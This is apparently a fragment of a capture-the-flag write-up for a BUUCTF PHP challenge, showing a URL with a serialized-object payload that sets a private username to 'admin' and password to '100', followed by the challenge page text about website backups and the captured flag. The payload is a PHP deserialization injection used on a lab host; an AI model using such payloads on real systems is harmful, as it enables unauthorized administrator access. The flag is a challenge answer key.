 不安全 0c47e5d8-73a0-407c-9bff-3247ce30cd3c.node4.buuoj.cn:81/?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";s:3:"100";}
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{2926a002-51e0-4db8-947b-75bf0a446e65}